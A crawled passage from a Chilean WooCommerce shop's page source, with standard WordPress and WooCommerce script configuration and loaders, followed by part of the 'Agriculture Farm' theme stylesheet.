var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.totoslandia.cl/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=529cf8fc36dc4206da89" id="qlwapp-frontend-js"></script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["Enero","Febrero","Marzo","Abril","Mayo","Junio","Julio","Agosto","Septiembre","Octubre","Noviembre","Diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["Domingo","Lunes","Martes","Mi\u00e9rcoles","Jueves","Viernes","S\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","Ma","Mi","J","V","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de agregar este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith_wapo_front-js-extra">
/* <![CDATA[ */
var yith_wapo = {"dom":{"single_add_to_cart_button":".single_add_to_cart_button"},"i18n":{"datepickerSetTime":"Hora","datepickerSaveButton":"Guardar","selectAnOption":"Por favor, selecciona una opci\u00f3n","selectAtLeast":"Por favor, selecciona al menos %d opciones","selectOptions":"Por favor, selecciona %d opciones","maxOptionsSelectedMessage":"Se han seleccionado m\u00e1s opciones de las permitidas","uploadPercentageDoneString":"hecho"},"ajaxurl":"https://www.totoslandia.cl/wp-admin/admin-ajax.php","addons_nonce":"577f383c19","upload_allowed_file_types":".jpg, .jpeg, .pdf, .png, .rar, .zip","upload_max_file_size":"5","total_price_box_option":"all","replace_product_price":"no","woocommerce_currency":"CLP","currency_symbol":"$","currency_position":"left","total_thousand_sep":".","decimal_sep":",","number_decimals":"0","priceSuffix":"","includeShortcodePriceSuffix":"","replace_image_path":"","replace_product_price_class":".product .entry-summary .price:first,\n            div.elementor.product .elementor-widget-woocommerce-product-price .price,\n            .product .et_pb_wc_price .price","hide_button_required":"no","messages":{"lessThanMin":"El valor es menor que el m\u00ednimo. El valor m\u00ednimo es:","moreThanMax":"El valor es mayor que el m\u00e1ximo. El valor m\u00e1ximo es:","minErrorMessage":"La suma de los n\u00fameros est\u00e1 por debajo del m\u00ednimo. El valor m\u00ednimo es:","maxErrorMessage":"La suma de los n\u00fameros supera el m\u00e1ximo. El valor m\u00e1ximo es:","checkMinMaxErrorMessage":"Por favor, selecciona una opci\u00f3n","requiredMessage":"Esta opci\u00f3n es obligatoria.","maxFilesAllowed":"M\u00e1ximo de archivos subidos permitidos. El n\u00famero m\u00e1ximo de archivos permitidos es: ","noSupportedExtension":"Error - \u00a1extensi\u00f3n no compatible!","maxFileSize":"Error - tama\u00f1o de archivo para %s - \u00a1m\u00e1ximo %d MB permitidos!"},"productQuantitySelector":"form.cart .quantity input.qty:not(.wapo-product-qty)","enableGetDefaultVariationPrice":"1","currentLanguage":"","conditionalDisplayEffect":"fade","preventAjaxCallOnUnchangedTotals":"1","wc_blocks":{"has_cart_block":false},"loader":"https://www.totoslandia.cl/wp-content/plugins/yith-woocommerce-product-add-ons/assets/img/loader.gif","isMobile":"","hide_order_price_if_zero":""};
//# sourceURL=yith_wapo_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-content/plugins/yith-woocommerce-product-add-ons/assets/js/front.min.js?ver=4.21.0" id="yith_wapo_front-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"207482694\",\"post\":\"1647\",\"tz\":\"-3\",\"srv\":\"www.totoslandia.cl\",\"j\":\"1:14.6\"}") ]);
_stq.push([ "clickTrackerInit", "207482694", "1647" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_802991ea8aa0e26c678ec74468a17f41","fragment_name":"wc_fragments_802991ea8aa0e26c678ec74468a17f41","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.totoslandia.cl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.totoslandia.cl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script></body>
</html>
<!-- Dynamic page generated in 2.573 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 23:40:13 -->

<!-- super cache -->

--- FILE ---
content_type: text/css
request_url: https://www.totoslandia.cl/wp-content/themes/agriculture-farm/style.css?ver=6.9
body_size: 11022
content:
/*
Theme Name: Agriculture Farm
Theme URI: https://www.themeshopy.com/themes/free-agriculture-wordpress-theme/
Author: Themeshopy
Author URI: https://www.themeshopy.com/
Description: Agriculture Farm is a simple, clean, yet responsive website for agricultural websites. All agricultural Agriculture Farmes will find the thee really convenient to create a website and work with it. With so much to offer for your website, this theme is highly responsive making the website automatically readjust its size according to the various screen sizes. With a professional design at your disposal, you can obtain a lot out of it. The layout is immensely flexible and gives you a robust WordPress theme that is designed using a powerful Bootstrap framework. To boost your search engine visibility in order to make your organic traffic grow, you will find SEO-friendly codes. This theme is apt for many types of businesses such as farming, hoticulture, gardening, landscaping, plant care, eco nature, etc. The design is mobile-friendly and users will be able to access the website through mobile devices. The adaptable design ensures that your website gives an outstanding experience to the users. It is a robust WordPress theme made with secure and clean codes that are also optimized. These codes will result in a faster page load time making your website work without any lag. This free theme includes many Call To Action Button (CTA) that are going to work miraculously for improving your conversion rates. Social media icons that are inbuilt in the website will give you the online webspace it deserves.
Requires at least: 5.0
Tested up to: 6.5
Requires PHP: 7.2
Version: 0.6.5
License: GPLv3.0 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: agriculture-farm
Tags: wide-blocks, flexible-header, block-styles, block-patterns, left-sidebar, right-sidebar, one-column, two-columns, three-columns, four-columns, grid-layout, custom-colors, custom-background, custom-logo, custom-menu, custom-header, editor-style, featured-images, footer-widgets, translation-ready, full-width-template, theme-options, threaded-comments, e-commerce, education, portfolio

Agriculture Farm WordPress Theme has been created by Themeshopy, 2022.
Agriculture Farm WordPress Theme is released under the terms of GNU GPL

In this theme some code is taken from Twenty Sixteen.
*/

/* Basic Style */
*{
  outline:none;
}
body{
  -ms-word-wrap:break-word;
  word-wrap:break-word;
  background-color:#fff;
  color: #6e6e6e;
  overflow-x: hidden;
  font-family: 'Raleway', sans-serif;
}
img{
  border:none;
  height:auto;
}
section img, img{
  max-width:100%;
}
h1,h2,h3,h4,h5,h6{
  margin:0;
  padding:10px 0;
  color: #000000;
  font-weight: bold;
  font-family: 'Oswald', sans-serif;
}
p{
  margin:0 0 15px;
  padding:0;
  font-size:15px;
}
a{
  text-decoration:none;
  color:#000;
}
a:hover{
  color:#666;
}
a:focus,a:hover{
  text-decoration:none !important;
}
a:focus, .toggle-menu button:focus, textarea:focus, .closepop:focus, input:focus, button:focus, input:focus{
  outline: 2px solid #FF4500;
  border-bottom: 1px solid #000 !important;
}
#footer a:focus, #footer input:focus, .primary-navigation a:focus, .primary-navigation .sub-menu > li > a:focus, .top-header a:focus{
  outline: 2px solid #FF4500;
  border-bottom: 1px solid #fff !important;
}
ul{
  margin:0 0 0 15px;
  padding:0;
}
:hover{
  -webkit-transition-duration: 1s;
  -moz-transition-duration: 1s;
  -o-transition-duration: 1s;
  transition-duration: 1s;
}
select{
  width:100%;
}
.clear, article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{
  clear:both;
}
input[type='submit']:hover{
  cursor: pointer;
}
.center{
  text-align:center;
  margin-bottom:40px;
}
.wp-caption{
  font-size:13px;
  max-width:100%;
}
.bypostauthor, .wp-caption-text, *, body, img, .wp-caption, .sticky, .gallery-caption{
  margin:0;
  padding:0;
}
.screen-reader-text {
  position: absolute;
  top:-9999em;
  left:-9999em;
}
/* --------- Bradcrumbs --------- */
.bradcrumbs a {
  color: #fff;
  border-radius: 5px;
  background: #50d430;
  font-size: 15px;
  font-weight: bold;
  display: inline-block;
  margin-right: 5px;
  margin-bottom: 10px;
  padding: 8px 17px;
}
.bradcrumbs a:hover, .post-categories li a:hover{
  background: #000;
  color: #fff;
}
.bradcrumbs span{
  color: #fff;
  border-radius: 5px;
  background: #50d430;
  font-size: 15px;
  font-weight: bold;
  padding: 8px 17px;
  display: inline-block;
  margin-bottom: 10px;
}
.widget_text a,.entry-summary a, #footer .textwidget a, #sidebar .textwidget a, .woocommerce-product-details__short-description p a, .textwidget p a, .entry-content a, #comments p a, .comment-meta.commentmetadata a, #content-vw a, .woocommerce-MyAccount-content p a, .new-text p a, .comment p a{
  text-decoration: underline;
  color: #50d430;
}
/*wide block*/
.entry-content .alignwide {
  margin-left  : -80px;
  margin-right : -80px;
}
.entry-content .alignfull {
  margin-left  : calc( -100vw / 2 + 100% / 2 );
  margin-right : calc( -100vw / 2 + 100% / 2 );
  max-width    : 100vw;
}
.alignfull img {
  width: 100vw;
} 
.left-sidebar-page .entry-content .alignwide, .left-sidebar-page .entry-content .alignfull, .right-sidebar-page .entry-content .alignwide, .right-sidebar-page .entry-content .alignfull{
  margin-left  : 0;
  margin-right : 0;
}
/* block image */
.page-box-single .alignwide, .page-box-single .alignfull, .our-services .alignwide, .our-services .alignfull{
  margin-left: 0;
  margin-right: 0;
}
/* Block Gallery */
.page-box-single .blocks-gallery-caption{
  margin-bottom: 15px;
}
.page-box-single .extraclass.wp-block-gallery-3{
  margin-right: 25px;
  margin-top: 8px;
}
/* block button */
.page-box-single .wp-block-button.is-style-outline{
  margin: 5px 0;
}
.page-box-single .wp-block-button.is-style-outline a{  
  color: #50d430 !important;
}
.page-box-single .wp-block-button.is-style-squared a{
  border-radius: 0;
}
/* Block Layout */
.page-box-single .wp-block-media-text__media img{
  width: 100% !important;
}
/* Block widget */
#sidebar .widget_block.widget_tag_cloud a, .page-box-single .wp-block-tag-cloud a{
  border: solid 1px #999;
  color: #9399a5;
  font-size: 15px !important;
  padding: 5px 18px;
  margin: 0 2px 6px;
  display: inline-block;
}
#sidebar .widget_block.widget_tag_cloud a:hover, .page-box-single .wp-block-tag-cloud a:hover{
  background: #50d430;
  color: #fff;
}
#footer .widget_block.widget_tag_cloud a{
  border: solid 1px #999;
  color: #fff;
  font-size: 15px !important;
  padding: 5px 18px;
  margin: 0 2px 6px;
  display: inline-block;
}
#sidebar .widget_block.widget_tag_cloud .wp-block-tag-cloud{
  margin-bottom: 0;
}
#sidebar .widget_block .wp-block-calendar .wp-calendar-nav, #footer .widget_block .wp-block-calendar .wp-calendar-nav{
  text-align: left;
}
#footer .widget_block .wp-block-calendar .wp-calendar-nav a{
  color: #fff;
}
#footer .widget_block .wp-block-calendar th{
  background: transparent;
  font-weight: 800;
}
#sidebar .widget_block .wp-block-social-links li:before{
  display: none;
}
#sidebar .widget_block .wp-block-social-links li:hover, #footer .widget_block .wp-block-social-links li:hover{
  transform: none;
}
#sidebar .widget_block .wp-block-social-links li, #footer .widget_block .wp-block-social-links li{
  padding: 0;
}
#sidebar .widget_block .wp-block-social-links li a, #footer .widget_block .wp-block-social-links li a{
  color: #ffffff;
  padding: 10px;
}
#sidebar .widget_block.widget_media_image .wp-block-image, #sidebar .widget_block .wp-block-gallery{
  margin-bottom: 0;
}
/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
  word-wrap: normal !important;
}
.screen-reader-text:focus {
  background-color: #eee;
  clip: auto !important;
  clip-path: none;
  color: #444;
  display: block;
  font-size: 1em;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000; /* Above WP toolbar. */
}
.alignleft,img.alignleft {
  display: inline;
  float: left;
  margin-right:20px;
  margin-top:4px;
  margin-bottom:10px;
  padding:0;
  border:1px solid #bbb;
  padding:5px;
}
.alignright,img.alignright {
  display: inline;
  float: right;
  border:1px solid #bbb;
  padding:5px;
  margin-bottom:10px;
  margin-left:25px;
}
.aligncenter,img.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin-top:0;
}
.comment-list .comment-content ul {
  list-style:none;
  margin-left:15px;
}
.comment-list .comment-content ul li{
  margin:5px;
}
#respond{
  clear:both;
}
p.logged-in-as a{
  color: #50d430 ;
}
small{
  font-size:14px !important;
}
input[type="text"],input[type="email"],input[type="phno"],input[type="password"],textarea{
  border:1px solid #bcbcbc;
  width:100%;
  font-size:16px;
  padding:10px 10px;
  margin:0 0 23px 0;
  height:auto;
}
textarea{
  height:auto;
}
input[type="search"] {
  padding: 10px !important;
  border: none;
}
input[type="submit"] {
  border: none;
  text-align:center;
  padding:3px 20px;
  background: #000;
  color:#fff;
}
.innerlightbox input[type="submit"] {
  padding:10px 20px;
  background: #50d430;
  color:#fff;
}
.noresult-content .search-form{
  display: flex;
}
.noresult-content .search-form input.search-field{
  width: 95%;
}
.entry-content p a , .comment p a, .woocommerce-product-details__short-description p a, .entry-content ul li a, .entry-content ol li a {
    text-decoration: underline;
}{
  text-decoration: underline;
  color: #000;
}
.entry-content code{
  color:#000;
}
a.closebtn.mobile-menu, .toggle-menu, #category .owl-dots, a.closebtn, #sidebar ul.woocommerce-mini-cart.cart_list.product_list_widget li:before, .no-js #loader-wrapper, .elementor-html #loader,.elementor-html #loader-wrapper {
  display: none;
}
.single-product .background-img-skin {
  margin: 36px 0;
}
/* ---------Buttons--------- */
.read-moresec a {
  background: #000;
  color: #fff;
}
.read-moresec a:hover{
  background: #50d430;
  color: #fff;
}
/*preloader*/
#loader-wrapper {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 999999;
  overflow: hidden;
  display: block;
}
#loader {
  display: block;
  position: relative;
  left: 50%;
  top: 50%;
  width: 150px;
  height: 150px;
  margin: -75px 0 0 -75px;
  border: 3px solid transparent;
  border-top-color: #16a085;
  -webkit-animation: spin 1.7s linear infinite;
          animation: spin 1.7s linear infinite;
  z-index: 99999999;
}
#loader:before {
  content: "";
  position: absolute;
  top: 5px;
  left: 5px;
  right: 5px;
  bottom: 5px;
  border-radius: 50%;
  border: 3px solid transparent;
  border-top-color: #e74c3c;
  -webkit-animation: spin-reverse .6s linear infinite;
          animation: spin-reverse .6s linear infinite;
}
#loader:after {
  content: "";
  position: absolute;
  top: 15px;
  left: 15px;
  right: 15px;
  bottom: 15px;
  border-radius: 50%;
  border: 3px solid transparent;
  border-top-color: #f9c922;
  -webkit-animation: spin 1s linear infinite;
          animation: spin 1s linear infinite;
}
@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
  }
}
@keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-webkit-keyframes spin-reverse {
  0% {
    -webkit-transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(-360deg);
  }
}
@keyframes spin-reverse {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(-360deg);
    transform: rotate(-360deg);
  }
}
#loader-wrapper .loader-section {
  position: fixed;
  top: 0;
  width: 100%;
  height: 100%;
  background: #222;
  z-index: 10;
}
#loader-wrapper .loader-section.section-left {
  left: 0;
}
#loader-wrapper .loader-section.section-right {
  right: 0;
}
.loaded #loader-wrapper .loader-section.section-left {
  -webkit-transform: translateX(-100%);
          transform: translateX(-100%);
  -webkit-transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.loaded #loader-wrapper .loader-section.section-right {
  -webkit-transform: translateX(100%);
          transform: translateX(100%);
  -webkit-transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.loaded #loader {
  opacity: 0;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.loaded #loader-wrapper {
  visibility: hidden;
  -webkit-transform: translateY(-100%);
  transform: translateY(-100%);
  -webkit-transition: all 0.3s 1s ease-out;
  transition: all 0.3s 1s ease-out;
}

/*preloader 2*/
#loader-wrapper {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 999999;
  overflow: hidden;
  display: block;
  background: #fff;
}
.loader{
  width: 70px;
  height: 300px;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.loader div{
    background-color: #14213d; 
    width: 48px;
    height: 48px;
    border-radius: 5px;
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: 1;
    animation: jump 2.25s linear infinite;
}
.loader div:nth-child(1):after{
    content: '';
    width: calc(48px * 2 / 3);
    height: calc(48px * 2 / 3);
    border-radius: 50%;
    border-top: 4px solid #14213d;
    border-left: 4px solid #14213d;
    transform: rotate(135deg);
    position: absolute;
    left: 28px;
    bottom: calc(48px / 6);
}
.loader div:nth-child(2){
    background-color: #fca311;
    width: calc(48px / 2);
    height: calc(48px / 2);
    left: calc(5px * 2.2);
    z-index: 0;
    animation: jump1 2.25s linear infinite;
}
.loader div:nth-child(3){
    background-color: #f72585;
    width: calc(48px / 3);
    height: calc(48px / 3);
    left: calc(5px * 5 / 2);
    z-index: 0;
    animation: jump2 2.25s linear infinite;
}
@keyframes jump{
    0%{
      transform: scaleY(1) scaleX(1);
      transform-origin: bottom;
      bottom: 0;
    }
    8%{
      transform: scaleY(0.5) scaleX(1.4);
      transform-origin: bottom;
      bottom: 0;
      animation-timing-function: cubic-bezier(0, 0.8, 0.74, 1);
    }
    25%{
      transform: scaleY(1) scaleX(1);
      bottom: calc(48px * 3);
      animation-timing-function: cubic-bezier(0.8, 0.42, 1, 0.64);
    }
    95%{
      transform: scaleY(1) scaleX(1) rotate(0turn);
      bottom: 0;
    }
    100%{
      transform: scaleY(1) scaleX(1) rotate(0turn);
      bottom: 0;
    }
}
@keyframes jump1{
    0%{
      transform: scaleY(1) scaleX(1);
      transform-origin: bottom;
      bottom: 0;
    }
    8%{
      transform: scaleY(1) scaleX(1);
      transform-origin: bottom;
      bottom: 0;
      animation-timing-function: cubic-bezier(0, 0.8, 0.74, 1);
    }
    55%{
      transform: scaleY(1) scaleX(1) rotate(-1turn);
      transform-origin: center;
      bottom: calc(48px * 5.5);
      animation-timing-function: cubic-bezier(0.29, 0.01, 1, 0.55);
    }
    100%{
      transform: scaleY(1) scaleX(1) rotate(-2turn);
      bottom: 0;
    }
}
@keyframes jump2{
    0%{
      transform: scaleY(1) scaleX(1);
      transform-origin: bottom;
      bottom: 0;
    }
    8%{
      transform: scaleY(1) scaleX(1);
      transform-origin: bottom;
      bottom: 0;
      animation-timing-function: cubic-bezier(0, 0.8, 0.74, 1);
    }
    55%{
      transform: scaleY(1) scaleX(1) rotate(1turn);
      transform-origin: center;
      bottom: calc(48px * 6.5);
      animation-timing-function: cubic-bezier(0.29, 0.01, 1, 0.55);
    }
    100%{
      transform: scaleY(1) scaleX(1) rotate(2turn);
      bottom: 0;
    }
}

/*----------Sticky Header------*/
.fixed-header {
  position: fixed;
  top:0; left:0;
  width: 100%;
  background: #fff;
  box-shadow: 2px 2px 10px 0px #2d2d2d;
  z-index: 99999;
}

/* ---------Logo Middle Header--------- */
.logo {
  padding: 10px 0;
  text-align: center;
  height: 100%;
}
.logo a,h1.site-title{
  color: #000;
  font-size: 30px;
  font-weight: bold;
  line-height: 1;
}
.logo p{
  font-size: 12px;
  color: #000 !important;
}
/* ---------HEADER--------- */

.page-template-custom-front-page #header {
  position: absolute;
  width: 100%;
  z-index: 999;
  background: transparent;
  padding: 0;
  margin-top: 15px;
}
#header {
  background: #e3e8e9;
  padding: 10px 0;
}
.page-template-custom-front-page .info-header {
  background: #fff;
}
.social-icons i {  
  text-align: center;
  padding: 10px 12px;
  color: #000;
  border-right: solid 1px #ced3d4;
}
#footer #calendar_wrap a, #footer #calendar_wrap a:hover, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .social-icons a, .tagcloud a, #footer td#prev a, table#wp-calendar td a, .copyright p a{
  color: #fff;
}
.info-header i {
  font-size: 14px;
  color: #000;
}
a.info-mail, .info-mail {
  font-size: 16px;
  color: #6e6e6e;
  font-weight: 600;
}
.border-rig a:hover, .info-mail:hover, .social-icons a:hover{
  color: #50d430;
}
.top-right,.top-left {
  border-bottom: 2px solid #cbcbcb
}

/* --------- MENUS CSS --------- */

.primary-navigation ul{
  list-style: none;
  margin: 0;
}
.primary-navigation li{
  display: inline-block;
  position: relative;
}
.primary-navigation li a:hover,
.primary-navigation a:focus{
  color: #50d430;
}
.primary-navigation a {
  display: block;
  color: #000;
  font-size: 15px;
  padding: 10px;
}
.primary-navigation ul ul{
  display: none;
  position: absolute;
  min-width: 215px;
  z-index: 999;
  top:35px;
}
.primary-navigation ul ul ul{
  left: 100%;
  top: 5px;
}
.primary-navigation ul ul a{
  color: #fff;
  background-color: #000;
  border: none;
  padding: 13px;
  z-index: 999;
}
.primary-navigation ul ul li{
  float: none;
  display: block;
  text-align: left;
  padding: 0;
}
.primary-navigation ul ul li:last-child{
  border-bottom: 0;
}
.primary-navigation ul li:hover > ul{
  display: block;
}
.primary-navigation .menu > ul > li.highlight{
  background-color: #006ccc;
}
.primary-navigation .menu > ul > li.highlight:hover{
  background: transparent;
}
.sidebar-responsive {
  display: none;
}

/*--------------- SUPERFISH MENU ---------------------------*/
.sf-arrows .sf-with-ul:after{
  content: '\f067';
  position: absolute;
  font-weight: 600;
  font-family: 'Font Awesome 5 Free';
  font-size: 10px;
